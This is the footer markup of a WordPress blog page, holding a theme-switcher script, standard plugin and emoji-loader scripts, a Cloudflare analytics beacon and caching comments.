	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 99/299 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/32 queries in 0.018 seconds using APC

Served from: mauricecarlin.com @ 2026-01-14 23:54:32 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 14 Jan 2026 16:54:32 GMT -->
